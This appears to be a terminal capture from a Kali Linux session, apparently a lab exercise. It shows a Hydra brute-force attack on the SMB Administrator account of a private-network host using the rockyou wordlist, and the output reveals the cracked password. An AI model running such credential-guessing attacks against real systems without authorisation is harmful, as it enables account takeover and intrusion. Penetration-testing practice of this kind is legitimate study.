 Shell No. 1 × Shell No. 2 × fuerza bruta ×
root@kali:~# hydra -l Administrator -P /usr/share/wordlists/rockyou.txt smb://192.168.100.55
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-20 16:08:54
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.100.55:445/
[445][smb] host: 192.168.100.55   login: Administrator   password: swordfish
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-20 16:09:13
root@kali:~#